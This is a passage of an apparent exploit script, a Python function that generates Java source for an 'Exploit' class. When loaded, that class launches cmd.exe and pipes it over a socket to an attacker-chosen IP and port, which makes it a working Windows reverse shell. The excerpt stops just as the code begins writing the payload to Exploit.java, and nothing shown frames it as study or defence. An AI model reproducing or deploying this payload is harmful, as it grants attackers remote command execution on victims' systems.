 def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd= "cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
            while(pe.available()>0)
                so.write(pe.read());
            while(si.available()>0)
                po.write(si.read());
            so.flush();
            po.flush();
            Thread.sleep(50);
            try {
                p.exitValue();
                break;
            }
            catch (Exception e){
            }
        };
        p.destroy();
        s.close();
    }
}
""" % (userip, lport)

    # writing the exploit to Exploit.java file

    p = Path("Exploit.java")